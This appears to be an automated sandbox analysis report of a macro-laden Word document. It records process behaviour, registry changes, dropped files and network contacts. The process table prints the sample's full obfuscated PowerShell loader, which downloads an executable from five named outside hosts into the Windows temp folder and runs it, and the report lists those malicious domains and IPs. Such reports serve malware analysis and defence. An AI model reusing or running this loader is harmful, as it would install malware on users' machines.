| download: | 2019-02 |
| Full analysis: | https://app.any.run/tasks/e36a1edc-2d66-481c-b568-11ec0becd9b4 |
| Verdict: | Malicious activity |
| Analysis date: | February 19, 2019, 12:55:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1251, Author: admin, Template: Normal.dotm, Last Saved By: Admin, Revision Number: 4, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Feb 1 20:55:00 2019, Last Saved Time/Date: Fri Feb 1 20:55:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | 9DBAB0DFB2649F2F636550E4F923AE1B |
| SHA1: | 5871A66BD7642627AA5F98D40AC6D7C0D0B5675A |
| SHA256: | E5C7081701494B180B7D5B5B63248F377365C81F50B6525BD7C859A986737761 |
| SSDEEP: | 6144:4CwQK3RpVS7G4SVuz1QzLhxztsZGPw3t:KQQLGSVuz1QHhxztCd |

MALICIOUS
Executes PowerShell scripts
- WINWORD.EXE (PID: 3512)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3512)
SUSPICIOUS
Creates files in the Windows directory
- powershell.exe (PID: 2536)
Creates files in the user directory
- powershell.exe (PID: 2536)
Removes files from Windows directory
- powershell.exe (PID: 2536)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3512)
Creates files in the user directory
- WINWORD.EXE (PID: 3512)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | admin |
| Keywords: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Admin |
| RevisionNumber: | 4 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:02:01 20:55:00 |
| ModifyDate: | 2019:02:01 20:55:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | Salve |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | ???????? Microsoft Word 97-2003 |
Total processes
33
Monitored processes
2
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2536 | powershell $u5XQYhS = '$IY2E4 = new-obj6236.9355943074ect -com6236.9355943074obj6236.9355943074ect wsc6236.9355943074ript.she6236.9355943074ll;$WrDq5hf = new-object sys6236.9355943074tem.net.web6236.9355943074client;$h2JAbj3E = new-object random;$Lcik8RtZ = \"6236.9355943074h6236.9355943074t6236.9355943074t6236.9355943074p6236.9355943074://pro-course.ru/7WN7n1n,6236.9355943074h6236.9355943074t6236.9355943074t6236.9355943074p6236.9355943074://tapchisuckhoengaynay.com/wp-admin/Attachments/FJhztkIS,6236.9355943074h6236.9355943074t6236.9355943074t6236.9355943074p6236.9355943074://de.thevoucherstop.com/TxJjRtZj,6236.9355943074h6236.9355943074t6236.9355943074t6236.9355943074p6236.9355943074://3kiloafvallen.nl/wwfuZp3g,6236.9355943074h6236.9355943074t6236.9355943074t6236.9355943074p6236.9355943074://uckelecorp.com/QNTVLmNmt\".spl6236.9355943074it(\",\");$zKrReq4A = $h2JAbj3E.nex6236.9355943074t(1, 65536);$XqzWsIE = \"c:\win6236.9355943074dows\temp\put6236.9355943074ty.exe\";for6236.9355943074each($VZxSuD9 in $Lcik8RtZ){try{$WrDq5hf.dow6236.9355943074nlo6236.9355943074adf6236.9355943074ile($VZxSuD9.ToS6236.9355943074tring(), $XqzWsIE);sta6236.9355943074rt-pro6236.9355943074cess $XqzWsIE;break;}catch{}}'.replace('6236.9355943074', $xZGUua);$Zvg3H6 = '';iex($u5XQYhS); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3512 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\2019-02.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 365
Read events
906
Write events
454
Delete events
5
Modification events
| (PID) Process: | (3512) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | m?( |
Value: 6D3F2800B80D0000010000000000000000000000 | |||
| (PID) Process: | (3512) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3512) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3512) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1314062357 | |||
| (PID) Process: | (3512) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1314062476 | |||
| (PID) Process: | (3512) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1314062477 | |||
| (PID) Process: | (3512) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: B80D0000AC9F356052C8D40100000000 | |||
| (PID) Process: | (3512) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | v ( |
Value: 76202800B80D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3512) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | v ( |
Value: 76202800B80D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3512) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3512 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE34D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2536 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\BY2HG7BB4JIUCJNAUPEY.temp | — | |
MD5:— | SHA256:— | |||
| 2536 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3512 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2536 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1aed4f.TMP | binary | |
MD5:— | SHA256:— | |||
| 3512 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3512 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$019-02.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2536 | powershell.exe | GET | 404 | 173.198.243.183:80 | http://de.thevoucherstop.com/TxJjRtZj | US | html | 33.3 Kb | malicious |
2536 | powershell.exe | GET | 404 | 192.240.163.166:80 | http://uckelecorp.com/QNTVLmNmt | US | html | 30.9 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2536 | powershell.exe | 173.198.243.183:80 | de.thevoucherstop.com | Turnkey Internet Inc. | US | malicious |
2536 | powershell.exe | 192.240.163.166:80 | uckelecorp.com | NEXCESS.NET L.L.C. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pro-course.ru |
| suspicious |
tapchisuckhoengaynay.com |
| suspicious |
de.thevoucherstop.com |
| malicious |
3kiloafvallen.nl |
| malicious |
uckelecorp.com |
| malicious |